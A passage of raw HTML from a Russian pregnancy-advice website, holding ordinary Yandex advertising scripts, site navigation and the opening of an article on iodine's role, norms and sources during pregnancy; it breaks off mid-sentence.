\"yandex_rtb_R-A-563779-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563779-8 -->\n  <div id=\"yandex_rtb_R-A-563779-8\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-8\",\n                renderTo: \"yandex_rtb_R-A-563779-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13665","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-4 -->\n<div id=\"yandex_rtb_R-A-563779-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-4\",\n                renderTo: \"yandex_rtb_R-A-563779-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-9 -->\n  <div id=\"yandex_rtb_R-A-563779-9\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-9\",\n                renderTo: \"yandex_rtb_R-A-563779-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13666","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-5 -->\n<div id=\"yandex_rtb_R-A-563779-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-5\",\n                renderTo: \"yandex_rtb_R-A-563779-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-10 -->\n  <div id=\"yandex_rtb_R-A-563779-10\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-10\",\n                renderTo: \"yandex_rtb_R-A-563779-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-9053 single-format-standard group-blog "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://budumamoi.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Budumamoi.com" data-lazy-src="https://budumamoi.com/wp-content/uploads/2017/12/2.png"><noscript><img src="https://budumamoi.com/wp-content/uploads/2017/12/2.png" alt="Budumamoi.com"></noscript></a></div></div><div class="top-menu"><div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://budumamoi.com/glavnaya">Главная</a></li><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/pitanie">Питание</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe">Полезное</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/rody">Роды</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li></ul></nav><div class="container header-separator"></div><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://budumamoi.com/">Главная</a></span> » <span><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></span></span></div><article id="post-9053" class="post-9053 post type-post status-publish format-standard has-post-thumbnail category-lekarstva-i-vitaminy"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Йод при беременности: такой важный и опасный микроэлемент</h1><div class="entry-meta"> <span class="entry-date"><time itemprop="datePublished" datetime="2018-08-17">17.08.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://budumamoi.com/lekarstva-i-vitaminy" itemprop="articleSection">Лекарства и витамины</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Елена Манн</span></span></div></header><div class="entry-image"> <img width="1240" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201240%20768'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="йод" itemprop="image" decoding="async" fetchpriority="high" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/08/yod.jpg 1240w, https://budumamoi.com/wp-content/uploads/2018/08/yod-300x186.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/08/yod-768x476.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/08/yod-600x372.jpg 600w" data-lazy-sizes="(max-width: 1240px) 100vw, 1240px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/08/yod.jpg" /><noscript><img width="1240" height="768" src="https://budumamoi.com/wp-content/uploads/2018/08/yod.jpg" class="attachment-full size-full wp-post-image" alt="йод" itemprop="image" decoding="async" fetchpriority="high" srcset="https://budumamoi.com/wp-content/uploads/2018/08/yod.jpg 1240w, https://budumamoi.com/wp-content/uploads/2018/08/yod-300x186.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/08/yod-768x476.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/08/yod-600x372.jpg 600w" sizes="(max-width: 1240px) 100vw, 1240px" title="" /></noscript></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1077;&#1089;&#1090;&#1100; &#1078;&#1077;&#1083;&#1072;&#1085;&#1080;&#1077; &#1074;&#1099;&#1085;&#1086;&#1089;&#1080;&#1090;&#1100; &#1080; &#1088;&#1086;&#1076;&#1080;&#1090;&#1100; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1086;&#1075;&#1086; &#1080; &#1091;&#1084;&#1085;&#1086;&#1075;&#1086; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;, &#1090;&#1086; &#1085;&#1077;&#1087;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086; &#1085;&#1091;&#1078;&#1085;&#1086; &#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1087;&#1086;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1103; &#1081;&#1086;&#1076;&#1072; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;. &#1056;&#1086;&#1083;&#1100; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072; &#1074;&#1077;&#1083;&#1080;&#1082;&#1072; &#1082;&#1072;&#1082; &#1076;&#1083;&#1103; &#1084;&#1072;&#1084;&#1099;, &#1090;&#1072;&#1082; &#1080; &#1076;&#1083;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;. &#1055;&#1086;&#1087;&#1086;&#1083;&#1085;&#1103;&#1090;&#1100; &#1079;&#1072;&#1087;&#1072;&#1089;&#1099; &#1084;&#1086;&#1078;&#1085;&#1086; &#1095;&#1077;&#1088;&#1077;&#1079; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099; &#1080;/&#1080;&#1083;&#1080; &#1089;&#1086;&#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1080;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;.</p><p style="text-align: justify;"><span id="more-9053"></span></p><div id="toc_container" class="toc no_bullets"><p class="toc__title">&#1057;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077;</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">&#1049;&#1086;&#1076; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">&#1056;&#1086;&#1083;&#1100; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072; &#1076;&#1083;&#1103; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1080; &#1087;&#1083;&#1086;&#1076;&#1072;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">&#1063;&#1077;&#1084; &#1075;&#1088;&#1086;&#1079;&#1080;&#1090; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1082; &#1081;&#1086;&#1076;&#1072;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">&#1053;&#1086;&#1088;&#1084;&#1072; &#1081;&#1086;&#1076;&#1072; &#1074; &#1089;&#1091;&#1090;&#1082;&#1080;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">&#1058;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;: &#1089;&#1091;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1081;&#1086;&#1076;&#1077; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1075;&#1088;&#1091;&#1087;&#1087; &#1083;&#1102;&#1076;&#1077;&#1081;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">&#1055;&#1088;&#1080;&#1079;&#1085;&#1072;&#1082;&#1080; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1082;&#1072; &#1080; &#1080;&#1079;&#1073;&#1099;&#1090;&#1082;&#1072; &#1081;&#1086;&#1076;&#1072;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1074;&#1088;&#1072;&#1095; &#1086;&#1073; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1103;&#1093;, &#1089;&#1074;&#1103;&#1079;&#1072;&#1085;&#1085;&#1099;&#1093; &#1089; &#1101;&#1082;&#1089;&#1090;&#1088;&#1077;&#1084;&#1072;&#1083;&#1100;&#1085;&#1099;&#1084; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1077;&#1084; &#1081;&#1086;&#1076;&#1072;</a></div></li></ul></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">&#1055;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099; &#1087;&#1080;&#1090;&#1072;&#1085;&#1080;&#1103; &#1089;&#1086; &#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077;&#1084; &#1081;&#1086;&#1076;&#1072;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">&#1049;&#1086;&#1076;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1072;&#1103; &#1089;&#1086;&#1083;&#1100;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">&#1055;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1074;&#1086;&#1089;&#1087;&#1086;&#1083;&#1085;&#1103;&#1102;&#1097;&#1080;&#1077; &#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090; &#1081;&#1086;&#1076;&#1072; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">&#1058;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;: &#1087;&#1086;&#1087;&#1091;&#1083;&#1103;&#1088;&#1085;&#1099;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1077;&#1084;&#1099;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084; &#1087;&#1088;&#1080; &#1085;&#1077;&#1093;&#1074;&#1072;&#1090;&#1082;&#1077; &#1081;&#1086;&#1076;&#1072;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">&#1060;&#1086;&#1090;&#1086;&#1075;&#1072;&#1083;&#1077;&#1088;&#1077;&#1103;: &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1105;&#1085;&#1085;&#1099;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099; &#1081;&#1086;&#1076;&#1072; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">&#1054;&#1090;&#1079;&#1099;&#1074;&#1099;</a></div></li></ul></div><h2 style="text-align:justify;" id="i">&#1049;&#1086;&#1076; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h2><p style="text-align:justify;">&#1049;&#1086;&#1076; &#1074;&#1086; &#1084;&#1085;&#1086;&#1075;&#1086;&#1084; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1103;&#1077;&#1090; &#1091;&#1089;&#1087;&#1077;&#1096;&#1085;&#1091;&#1102; &#1076;&#1077;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084; &#1080; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1072;. &#1054;&#1085; &#1085;&#1077; &#1089;&#1080;&#1085;&#1090;&#1077;&#1079;&#1080;&#1088;&#1091;&#1077;&#1090;&#1089;&#1103; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077;, &#1072; &#1087;&#1086;&#1089;&#1090;&#1091;&#1087;&#1072;&#1077;&#1090; &#1080;&#1079;&#1074;&#1085;&#1077; &#1095;&#1077;&#1088;&#1077;&#1079; &#1074;&#1086;&#1076;&#1091;, &#1074;&#1086;&#1079;&#1076;&#1091;&#1093;, &#1087;&#1080;&#1097;&#1091;. &#1052;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090; &#1087;&#1088;&#1080;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1087;&#1088;&#1072;&#1082;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080; &#1074;&#1086; &#1074;&#1089;&#1077;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;&#1093; &#1080; &#1090;&#1082;&#1072;&#1085;&#1103;&#1093;, &#1085;&#1086; &#1086;&#1089;&#1085;&#1086;&#1074;&#1085;&#1072;&#1103; &#1077;&#1075;&#1086; &#1095;&#1072;&#1089;&#1090;&#1100; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1074; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1077; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1086;&#1074; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099; (&#1090;&#1088;&#1080;&#1081;&#1086;&#1076;&#1090;&#1080;&#1088;&#1086;&#1085;&#1080;&#1085;&#1072; &#1058;3 &#1080; &#1090;&#1080;&#1088;&#1086;&#1082;&#1089;&#1080;&#1085;&#1072; &#1058;4). &#1058;&#1080;&#1088;&#1077;&#1086;&#1080;&#1076;&#1085;&#1099;&#1077; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1099; &#1086;&#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1080;&#1074;&#1072;&#1102;&#1090; &#1090;&#1072;&#1082;&#1080;&#1077; &#1074;&#1072;&#1078;&#1085;&#1099;&#1077; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1099;, &#1082;&#1072;&#1082;:</p><ul><li style="text-align:justify;">&#1091;&#1095;&#1072;&#1089;&#1090;&#1074;&#1091;&#1102;&#1090; &#1074; &#1088;&#1086;&#1089;&#1090;&#1077; &#1082;&#1083;&#1077;&#1090;&#1086;&#1082;;</li><li style="text-align:justify;">&#1085;&#1072;&#1083;&#1072;&#1078;&#1080;&#1074;&#1072;&#1102;&#1090; &#1090;&#1077;&#1087;&#1083;&#1086;&#1074;&#1086;&#1081; &#1086;&#1073;&#1084;&#1077;&#1085;;</li><li style="text-align:justify;">&#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1091;&#1102;&#1090; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1099;&#1081; &#1086;&#1073;&#1084;&#1077;&#1085; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;;</li><li style="text-align:justify;">&#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1102;&#1090; &#1074;&#1099;&#1074;&#1086;&#1076;&#1080;&#1090;&#1100; &#1093;&#1086;&#1083;&#1077;&#1089;&#1090;&#1077;&#1088;&#1080;&#1085;;</li><li style="text-align:justify;">&#1091;&#1095;&#1072;&#1089;&#1090;&#1074;&#1091;&#1102;&#1090; &#1074; &#1088;&#1072;&#1073;&#1086;&#1090;&#1077; &#1089;&#1077;&#1088;&#1076;&#1077;&#1095;&#1085;&#1086;-&#1089;&#1086;&#1089;&#1091;&#1076;&#1080;&#1089;&#1090;&#1086;&#1081; &#1080; &#1085;&#1077;&#1088;&#1074;&#1085;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;;</li><li style="text-align:justify;">&#1086;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1077; &#1074;&#1083;&#1080;&#1103;&#1085;&#1080;&#1077; &#1085;&#1072; &#1089;&#1074;&#1105;&#1088;&#1090;&#1099;&#1074;&#1072;&#1077;&#1084;&#1086;&#1089;&#1090;&#1100; &#1082;&#1088;&#1086;&#1074;&#1080;;</li><li style="text-align:justify;">&#1072;&#1082;&#1090;&#1080;&#1074;&#1080;&#1079;&#1080;&#1088;&#1091;&#1102;&#1090; &#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090; &#1080; &#1076;&#1088;.</li></ul><p style="text-align:justify;">&#1053;&#1072; &#1090;&#1077;&#1088;&#1088;&#1080;&#1090;&#1086;&#1088;&#1080;&#1080; &#1056;&#1086;&#1089;&#1089;&#1080;&#1080; &#1081;&#1086;&#1076;&#1072; &#1082;&#1072;&#1090;&#1072;&#1089;&#1090;&#1088;&#1086;&#1092;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080; &#1085;&#1077; &#1093;&#1074;&#1072;&#1090;&#1072;&#1077;&#1090; &#1074; &#1087;&#1086;&#1095;&#1074;&#1077; &#1080; &#1074;&#1086;&#1076;&#1077;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1088;&#1072;&#1089;&#1090;&#1077;&#1085;&#1080;&#1103; &#1080; &#1078;&#1080;&#1074;&#1086;&#1090;&#1085;&#1099;&#1077;, &#1074;&#1099;&#1088;&#1072;&#1097;&#1077;&#1085;&#1085;&#1099;&#1077; &#1074; &#1090;&#1072;&#1082;&#1080;&#1093; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093;, &#1085;&#1077; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1099; &#1087;&#1086;&#1082;&#1088;&#1099;&#1090;&#1100; &#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1072;. &#1054;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1089;&#1090;&#1088;&#1072;&#1076;&#1072;&#1102;&#1090; &#1088;&#1072;&#1081;&#1086;&#1085;&#1099;, &#1076;&#1072;&#1083;&#1105;&#1082;&#1080;&#1077; &#1086;&#1090; &#1084;&#1086;&#1088;&#1103; (&#1057;&#1080;&#1073;&#1080;&#1088;&#1100;, &#1059;&#1088;&#1072;&#1083;, &#1052;&#1086;&#1089;&#1082;&#1086;&#1074;&#1089;&#1082;&#1072;&#1103; &#1086;&#1073;&#1083;&#1072;&#1089;&#1090;&#1100;, &#1057;&#1072;&#1085;&#1082;&#1090;-&#1055;&#1077;&#1090;&#1077;&#1088;&#1073;&#1091;&#1088;&#1075;, &#1053;&#1086;&#1074;&#1086;&#1089;&#1080;&#1073;&#1080;&#1088;&#1089;&#1082;&#1072;&#1103; &#1086;&#1073;&#1083;&#1072;&#1089;&#1090;&#1100; &#1080; &#1076;&#1088;.).</p><blockquote><p style="text-align:justify;">&#1055;&#1086; &#1087;&#1086;&#1076;&#1089;&#1095;&#1105;&#1090;&#1072;&#1084; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1080;&#1089;&#1090;&#1086;&#1074; &#1089;&#1088;&#1077;&#1076;&#1085;&#1077;&#1089;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1088;&#1086;&#1089;&#1089;&#1080;&#1103;&#1085;&#1080;&#1085; &#1087;&#1086;&#1083;&#1091;&#1095;&#1072;&#1077;&#1090; &#1081;&#1086;&#1076;&#1072; &#1086;&#1090; 40 &#1076;&#1086; 80 &#1084;&#1082;&#1075; &#1074; &#1089;&#1091;&#1090;&#1082;&#1080;, &#1095;&#1090;&#1086; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1086;&#1090; 26 &#1076;&#1086; 53% &#1086;&#1090; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;&#1081; 